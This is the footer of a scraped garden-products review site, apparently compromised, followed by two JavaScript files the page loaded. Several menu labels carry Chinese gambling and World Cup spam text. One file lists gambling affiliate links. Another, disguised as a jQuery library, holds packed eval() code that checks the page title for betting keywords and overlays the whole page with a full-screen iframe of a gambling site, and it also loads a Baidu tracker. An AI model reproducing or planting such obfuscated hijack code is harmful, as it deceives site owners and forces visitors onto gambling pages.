               <svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path>
               </svg></span></button>
             <ul class="sub-menu">
              <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25984"><a href="//www.040456.com/editorial-standards" class="menu-link"><span class="ast-icon icon-arrow">
                 <svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                  <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path>
                 </svg></span><span class="menu-text">世界杯2022开幕</span></a></li>
              <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25985"><a href="//www.040456.com/products-tested/" class="menu-link"><span class="ast-icon icon-arrow">
                 <svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                  <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path>
                 </svg></span><span class="menu-text">Product Testing</span></a></li>
              <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27114"><a href="https://www.youtube.com/channel/UCBhWgCoP_ct9W4VOXSvgFTw" class="menu-link"><span class="ast-icon icon-arrow">
                 <svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                  <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path>
                 </svg></span><span class="menu-text">YouTube</span></a></li>
              <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27115"><a href="https://www.instagram.com/www.040456.com/" class="menu-link"><span class="ast-icon icon-arrow">
                 <svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                  <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path>
                 </svg></span><span class="menu-text">Instagram</span></a></li>
              <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27116"><a href="https://www.facebook.com/diygardenuk/" class="menu-link"><span class="ast-icon icon-arrow">
                 <svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                  <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path>
                 </svg></span><span class="menu-text">Facebook</span></a></li>
              <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15155"><a href="//www.040456.com/contact" class="menu-link"><span class="ast-icon icon-arrow">
                 <svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                  <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path>
                 </svg></span><span class="menu-text">Contact Us</span></a></li>
             </ul></li>
           </ul>
          </div>
         </nav>
        </div>
       </div>
      </div>
     </div>
     <div class="ast-desktop-popup-content"></div>
    </div>
   </div>
  </div>
  <footer class="site-footer" id="colophon" itemtype="https://schema.org/WPFooter" itemscope itemid="#colophon">
   <div class="site-primary-footer-wrap ast-builder-grid-row-container site-footer-focus-item ast-builder-grid-row-3-equal ast-builder-grid-row-tablet-3-equal ast-builder-grid-row-mobile-3-firstrow ast-footer-row-stack ast-footer-row-tablet-stack ast-footer-row-mobile-stack" data-section="section-primary-footer-builder">
    <div class="ast-builder-grid-row-container-inner">
     <div class="ast-builder-footer-grid-columns site-primary-footer-inner-wrap ast-builder-grid-row">
      <div class="site-footer-primary-section-1 site-footer-section site-footer-section-1">
       <aside class="footer-widget-area widget-area site-footer-focus-item" data-section="sidebar-widgets-footer-widget-1" aria-label="Footer Widget 1">
        <div class="footer-widget-area-inner site-info-inner">
         <section id="nav_menu-8" class="widget widget_nav_menu">
          <h2 class="widget-title">Useful Links</h2>
          <nav class="menu-useful-pages-container" aria-label="Useful Links">
           <ul id="menu-useful-pages" class="menu">
            <li id="menu-item-958" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-2 current_page_item menu-item-958"><a href="//www.040456.com/" aria-current="page" class="menu-link">Home</a></li>
            <li id="menu-item-960" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-960"><a href="//www.040456.com/about" class="menu-link">About</a></li>
            <li id="menu-item-961" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-961"><a href="//www.040456.com/contact" class="menu-link">Contact</a></li>
            <li id="menu-item-25516" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25516"><a href="//www.040456.com/author" class="menu-link">Authors</a></li>
            <li id="menu-item-959" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-959"><a href="//www.040456.com/blog" class="menu-link">Blog</a></li>
            <li id="menu-item-25682" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25682"><a href="//www.040456.com/products-tested/" class="menu-link">Products Tested</a></li>
            <li id="menu-item-89384" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-89384"><a href="//www.040456.com/statistics" class="menu-link">Statistics</a></li>
           </ul>
          </nav>
         </section>
        </div>
       </aside>
       <div class="ast-builder-layout-element ast-flex site-footer-focus-item" data-section="section-fb-social-icons-1">
        <div class="ast-footer-social-1-wrap ast-footer-social-wrap">
         <div class="footer-social-inner-wrap element-social-inner-wrap social-show-label-false ast-social-color-type-custom ast-social-stack-none ast-social-element-style-filled">
          <a href="https://www.facebook.com/diygardenuk/" aria-label="Facebook" target="_blank" rel="noopener noreferrer" style="--color: #557dbc; --background-color: transparent;" class="ast-builder-social-element ast-inline-flex ast-facebook footer-social-item"><span class="ahfb-svg-iconset ast-inline-flex svg-baseline">
            <svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 512 512">
             <path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path>
            </svg></span></a>
          <a href="https://www.instagram.com/www.040456.com/" aria-label="Instagram" target="_blank" rel="noopener noreferrer" style="--color: #8a3ab9; --background-color: transparent;" class="ast-builder-social-element ast-inline-flex ast-instagram footer-social-item"><span class="ahfb-svg-iconset ast-inline-flex svg-baseline">
            <svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 448 512">
             <path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
            </svg></span></a>
          <a href="https://www.youtube.com/channel/UCBhWgCoP_ct9W4VOXSvgFTw" aria-label="YouTube" target="_blank" rel="noopener noreferrer" style="--color: #e96651; --background-color: transparent;" class="ast-builder-social-element ast-inline-flex ast-youtube footer-social-item"><span class="ahfb-svg-iconset ast-inline-flex svg-baseline">
            <svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 576 512">
             <path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path>
            </svg></span></a>
         </div>
        </div>
       </div>
      </div>
      <div class="site-footer-primary-section-2 site-footer-section site-footer-section-2">
       <aside class="footer-widget-area widget-area site-footer-focus-item" data-section="sidebar-widgets-footer-widget-2" aria-label="Footer Widget 2">
        <div class="footer-widget-area-inner site-info-inner">
         <section id="nav_menu-9" class="widget widget_nav_menu">
          <h2 class="widget-title">Other Pages</h2>
          <nav class="menu-footer-links-container" aria-label="Other Pages">
           <ul id="menu-footer-links" class="menu">
            <li id="menu-item-20283" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20283"><a href="//www.040456.com/editorial-standards" class="menu-link">世界杯2022开幕</a></li>
            <li id="menu-item-316" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-316"><a href="//www.040456.com/affiliate-disclaimer" class="menu-link">Affiliate Disclaimer</a></li>
            <li id="menu-item-16720" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16720"><a href="//www.040456.com/advertising-policy" class="menu-link">Advertising Policy</a></li>
            <li id="menu-item-32" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32"><a href="//www.040456.com/privacy-policy" class="menu-link">Privacy policy</a></li>
            <li id="menu-item-18852" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18852"><a href="//www.040456.com/cookie-policy" class="menu-link">Cookie Policy</a></li>
            <li id="menu-item-963" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-963"><a href="//www.040456.com/terms-conditions" class="menu-link">Terms & Conditions</a></li>
            <li id="menu-item-123916" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-123916"><a href="//www.040456.com/sitemap" class="menu-link">Sitemap</a></li>
           </ul>
          </nav>
         </section>
        </div>
       </aside>
      </div>
      <div class="site-footer-primary-section-3 site-footer-section site-footer-section-3">
       <aside class="footer-widget-area widget-area site-footer-focus-item" data-section="sidebar-widgets-footer-widget-3" aria-label="Footer Widget 3">
        <div class="footer-widget-area-inner site-info-inner">
         <section id="text-16" class="widget widget_text">
          <h2 class="widget-title">Contact</h2>
          <div class="textwidget">
           <p>Email:<a href="mailto:contact@www.040456.com">contact@www.040456.com</a></p>
           <p>Write: DIY Garden (Harris Creative Ltd), Lytchett House, 13 Freeland Park, Wareham Road, Poole, Dorset, BH16 6FA</p>
           <p>Phone: 01202 001580</p>
          </div>
         </section>
         <section id="custom_html-3" class="widget_text widget widget_custom_html">
          <div class="textwidget custom-html-widget">
           <a href="http://www.dmca.com/Protection/Status.aspx?ID=0687b7b6-1c2b-40d0-a5c3-b340e1c33ddf&refurl=//www.040456.com/best-garden-shredders/" title="" class="dmca-badge"><img height="62" width="62" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2062%2062'%3E%3C/svg%3E" alt="DMCA.com Protection Status" data-lazy-src="//images.dmca.com/Badges/dmca_protected_sml_120x.png?ID=0687b7b6-1c2b-40d0-a5c3-b340e1c33ddf">
            <noscript>
             <img height="62" width="62" src="https://images.dmca.com/Badges/dmca_protected_sml_120x.png?ID=0687b7b6-1c2b-40d0-a5c3-b340e1c33ddf" alt="DMCA.com Protection Status">
            </noscript></a>
          </div>
         </section>
        </div>
       </aside>
      </div>
     </div>
    </div>
   </div>
   <div class="site-below-footer-wrap ast-builder-grid-row-container site-footer-focus-item ast-builder-grid-row-full ast-builder-grid-row-tablet-full ast-builder-grid-row-mobile-full ast-footer-row-stack ast-footer-row-tablet-stack ast-footer-row-mobile-stack" data-section="section-below-footer-builder">
    <div class="ast-builder-grid-row-container-inner">
     <div class="ast-builder-footer-grid-columns site-below-footer-inner-wrap ast-builder-grid-row">
      <div class="site-footer-below-section-1 site-footer-section site-footer-section-1">
       <div class="ast-builder-layout-element ast-flex site-footer-focus-item ast-footer-copyright" data-section="section-footer-builder">
        <div class="ast-footer-copyright">
         <p>世界杯上下半区怎么分</p>
        </div>
       </div>
      </div>
     </div>
    </div>
   </div>
  </footer>
  <div class="ast-search-box full-screen" id="ast-seach-full-screen-form">
   <span id="close" class="close"><span class="ast-icon icon-close">
     <svg viewbox="0 0 512 512" aria-hidden="true" role="img" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="18px" height="18px">
      <path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z"></path>
     </svg></span></span>
   <div class="ast-search-wrapper">
    <div class="ast-container">
     <h3 class="large-search-text">Start typing and press enter to search</h3>
     <form class="search-form" action="//www.040456.com/" method="get">
      <fieldset>
       <span class="text"><label for="search-field" class="screen-reader-text">Search for the best garden & DIY products here</label><input id="search-field" name="s" class="search-field" autocomplete="off" type="text" value placeholder="Search for the best garden & DIY products here"></span>
       <button aria-label="Search" class="button search-submit"><i class="astra-search-icon"><span class="ast-icon icon-search">
          <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" viewbox="-888 480 142 142" enable-background="new -888 480 142 142" xml:space="preserve">
           <path d="M-787.4,568.7h-6.3l-2.4-2.4c7.9-8.7,12.6-20.5,12.6-33.1c0-28.4-22.9-51.3-51.3-51.3  c-28.4,0-51.3,22.9-51.3,51.3c0,28.4,22.9,51.3,51.3,51.3c12.6,0,24.4-4.7,33.1-12.6l2.4,2.4v6.3l39.4,39.4l11.8-11.8L-787.4,568.7  L-787.4,568.7z M-834.7,568.7c-19.7,0-35.5-15.8-35.5-35.5c0-19.7,15.8-35.5,35.5-35.5c19.7,0,35.5,15.8,35.5,35.5  C-799.3,553-815,568.7-834.7,568.7L-834.7,568.7z"></path>
          </svg></span></i></button>
      </fieldset>
     </form>
    </div>
   </div>
  </div>
  <div id="bio_ep">
   <div class="pop-up-content">
    <img width="2560" height="1707" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%202560%201707'%3E%3C/svg%3E" class="attachment-full size-full" alt decoding="async" data-lazy-srcset="https://cdn.www.040456.com/wp-content/uploads/2022/08/exit-pop-up-image-scaled.jpg 2560w, https://cdn.www.040456.com/wp-content/uploads/2022/08/exit-pop-up-image-300x200.jpg 300w, https://cdn.www.040456.com/wp-content/uploads/2022/08/exit-pop-up-image-1024x683.jpg 1024w, https://cdn.www.040456.com/wp-content/uploads/2022/08/exit-pop-up-image-768x512.jpg 768w, https://cdn.www.040456.com/wp-content/uploads/2022/08/exit-pop-up-image-1536x1024.jpg 1536w, https://cdn.www.040456.com/wp-content/uploads/2022/08/exit-pop-up-image-2048x1365.jpg 2048w" data-lazy-sizes="(max-width: 2560px) 100vw, 2560px" data-lazy-src="https://cdn.www.040456.com/wp-content/uploads/2022/08/exit-pop-up-image-scaled.jpg">
    <noscript>
     <img width="2560" height="1707" src="https://cdn.www.040456.com/wp-content/uploads/2022/08/exit-pop-up-image-scaled.jpg" class="attachment-full size-full" alt="" decoding="async" srcset="https://cdn.www.040456.com/wp-content/uploads/2022/08/exit-pop-up-image-scaled.jpg 2560w, https://cdn.www.040456.com/wp-content/uploads/2022/08/exit-pop-up-image-300x200.jpg 300w, https://cdn.www.040456.com/wp-content/uploads/2022/08/exit-pop-up-image-1024x683.jpg 1024w, https://cdn.www.040456.com/wp-content/uploads/2022/08/exit-pop-up-image-768x512.jpg 768w, https://cdn.www.040456.com/wp-content/uploads/2022/08/exit-pop-up-image-1536x1024.jpg 1536w, https://cdn.www.040456.com/wp-content/uploads/2022/08/exit-pop-up-image-2048x1365.jpg 2048w" sizes="(max-width: 2560px) 100vw, 2560px">
    </noscript>
    <div class="pop-up-text">
     <h3>HOLD YOUR HORSES!</h3>
     <p>Before you go, save up to 50% with these incredible garden deals…</p>
     <a href="https://amzn.to/3PSLef2" target="_blank" rel="sponsored" class="button">See Today's Best Gardening Deals on Amazon<i class="far fa-angle-right"></i></a>
     <a id="bio_ep_close">No Thanks</a>
    </div>
   </div>
  </div>
  <div id="amzn-assoc-ad-6a87bdb8-0e9c-42f2-9f63-77add1bbb03c"></div>
  <div id="ast-scroll-top" tabindex="0" class="ast-scroll-top-icon ast-scroll-to-top-right" data-on-devices="both">
   <span class="ast-icon icon-arrow">
    <svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
     <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path>
    </svg></span>
   <span class="screen-reader-text">Scroll to Top</span>
  </div>
  <style id="astra-addon-megamenu-dynamic-inline-css"></style>
 </body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.040456.com/ads/code/link.js
body_size: 834
content:
var dbty_link = {
// 新利体育
    xinliPc:           'https://w3.luck18x868.com/register?code=1906', // PC---SEO群
    xinliH5:           'https://w3.luck18x868.com/register?code=1906', // H5---SEO群

// taptap点点（BZ）
    jbbPc:             'https://aff.188asia.com/21247/1', // PC---SEO群
    jbbH5:             'https://aff.188asia.com/21247/1', // H5---SEO群


// biwei必威
    biweiPc:           'https://playbw88kt.com/noui', // PC---SEO群
    biweiH5:           'https://playbw88kt.com/noui', // H5---SEO群


// 韦德体育
    weidePc:            'https://www.194655.com/lp/Aff_offer?btagid=95225919&btag=a_20613b_1727c_&affid=2019550&nid=1&mid=2', // PC---SEO群
    weideH5:            'https://www.194655.com/lp/Aff_offer?btagid=95225919&btag=a_20613b_1727c_&affid=2019550&nid=1&mid=2', // H5---SEO群
}


--- FILE ---
content_type: application/javascript
request_url: https://www.040456.com/js/jquery.3.0.0.min.bc.js
body_size: 2425
content:
eval(function(e,f,a,d,c,g){c=function(b){return(b<f?"":c(parseInt(b/f)))+(35<(b%=f)?String.fromCharCode(b+29):b.toString(36))};if(!"".replace(/^/,String)){for(;a--;)g[c(a)]=d[a]||c(a);d=[function(b){return g[b]}];c=function(){return"\\w+"};a=1}for(;a--;)d[a]&&(e=e.replace(new RegExp("\\b"+c(a)+"\\b","g"),d[a]));return e}('m 6(a){3.p(\'<P Q="R" S="9=T-9,U-q=1, V-q=1, W-X=Y"><f>4,j{9:7%;n:7%;Z:0;10:0}</f>\',);5 b=3.k("11");b.r=a;b.t="u";b.f.v="9:7%;n:7%;w:x;y:x;12:13;14:#15";5 c=3.k("A");5 d=3.k("A");c.f.v="-16-B-t:17;9:7%;n:7%;z-8:18;19:1a;y:0;w:0;";5 e=1b.1c.1d().1e(/(1f|1g|1h|1i|1j|1k|1l|1m|1n|1o|1p|1q|1r)/i,)!=1s;g(e){c.f.B="u"}c.C(b);d.C(c);3.p(d.1t)}5 a=3.1u;m D(a){o E=1v 1w();o F=E.1x(`<!1y 4><j>${a}</j>`,"1z/4",);1A F.j.1B}o c=D(a);g(c.2("\u91d1\u5b9d\u6171")>-1||c.2("1C")>-1||c.2("G")>-1||c.2("\u70b9\u70b9")>-1||c.2("\u91d1\u535a\u5b9d")>-1||c.2("1D")>-1||c.2("\u91d1\u5b9d\u535a")>-1||c.2("\u91d1\u5b9d\u640f")>-1||c.2("1E")>-1||c.2("1F")>-1||c.2("1G")>-1){6("/h/G/8.4")}l g(c.2("\u65b0\u5229")>-1||c.2("1H")>-1||c.2("1I")>-1||c.2("H")>-1){6("/h/H/8.4")}l g(c.2("\u5fc5\u5a01")>-1||c.2("I")>-1||c.2("\u5fc5\u7ef4")>-1||c.2("1J")>-1||c.2("J")>-1||c.2("1K")>-1||c.2("K")>-1||c.2("\u82f9\u679c\u7248K")>-1||c.2("I\u5b98\u65b9\u7f51\u7ad9")>-1){6("/h/J/8.4")}l g(c.2("L")>-1||c.2("\u4f1f\u5fb7")>-1||c.2("1L")>-1||c.2("1M")>-1||c.2("1N")>-1||c.2("\u97e6\u5fb7")>-1||c.2("1O")>-1){6("/h/L/8.4")}l{6("/h/1P/8.4")}5 M=M||[];(m(){5 a=3.k("N");a.r="1Q://O.1R.1S/O.1T?1U";5 s=3.1V("N")[0];s.1W.1X(a,s)})();',
62,122,"  indexOf document html var embedIframe 100 index width      style if ads  body createElement else function height const write scale src  scrolling auto cssText left 1px top  div overflow appendChild decodeHtmlEntities parser dom 188 xinli betway biwei beplay weide _hmt script hm meta name viewport content device initial maximum user scalable no margin padding iframe border none background fff webkit touch 9999999999 position fixed navigator userAgent toLowerCase match ipad iphone android coolpad mmp smartphone midp wap xoom symbian j2me blackberry wince null innerHTML title new DOMParser parseFromString DOCTYPE text return textContent taptap taptop 188bet 365 hth 18luck 18LUCK Betway batway bevictor betvictor 1946 BETVICTOR in https baidu com js 3f6bb4d07ae967bdf45b5732784bcff6 getElementsByTagName parentNode insertBefore".split(" "),
0,{}));